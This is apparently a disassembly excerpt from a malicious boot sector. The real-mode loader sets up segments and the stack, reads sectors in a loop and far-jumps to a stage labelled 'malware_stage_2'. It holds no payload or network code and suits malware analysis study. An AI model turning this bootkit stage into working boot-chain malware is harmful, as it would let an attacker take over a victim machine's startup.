 ; Segment type: Pure code
BOOT_SECTOR segment byte public 'CODE' use16
assume cs:BOOT_SECTOR
;org 7C00h
bootloader proc near
cli
xor eax, eax
mov ss, ax
assume ss:MEMORY
mov es, ax
assume es:MEMORY
mov ds, ax
assume ds:MEMORY
mov sp, 7C00h
sti
mov ivtable, dl
mov eax, 32
mov ebx, 34
mov cx, 8000h
loop:
call load_sector
dec eax
cmp eax, 0
jnz short loop
mov eax, dword ptr malware_stage_2
jmp far ptr malware_stage_2
bootloader endp